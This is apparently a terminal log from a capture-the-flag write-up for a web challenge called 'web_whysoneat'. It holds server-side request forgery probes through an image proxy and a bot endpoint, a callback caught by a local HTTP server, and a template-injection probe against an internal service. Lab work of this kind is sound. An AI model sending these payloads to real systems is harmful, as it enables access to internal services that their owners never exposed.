 => => exporting layers
0.0s
=> => writing image sha256:60b1ceab3b6d89499118bfebc95d86db16be2c8f0e6768ebad
b5f4d4d8c61038 0.0s
=> => naming to docker.io/library/web_whysoneat
0.0s
[*] Starting tweaky...
[*] Starting AlTaybeenTube service...
INFO:     Started server process [1]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://127.0.0.1:8124 (Press CTRL+C to quit)
INFO:     Started server process [6]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://0.0.0.0:8123 (Press CTRL+C to quit)
INFO:     127.0.0.1:37584 - "GET /api/v1/imageproxy?url=http%3A//oz%4010.2.2.4
/oz HTTP/1.1" 400 Bad Request
INFO:     127.0.0.1:37584 - "GET /favicon.ico HTTP/1.1" 404 Not Found
kali@kali ~/Desktop/ncsc/writeups/web_whysoneat
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [07/Aug/2025 13:47:54] code 404, message File not found
172.17.0.2 - - [07/Aug/2025 13:47:54] "GET /oz HTTP/1.1" 404 -
kali@kali ~/Desktop/ncsc/writeups/web_whysoneat
curl "http://localhost:8123/api/v1/imageproxy?url=http://127.0.0.1:8124/videos?filter=%7B%7B7*7%" 130 ↵
kali@kali ~/Desktop/ncsc/writeups/web_whysoneat
curl "http://localhost:8123/api/v1/bot?url=http://oz@10.2.2.4/oz" 130 ↵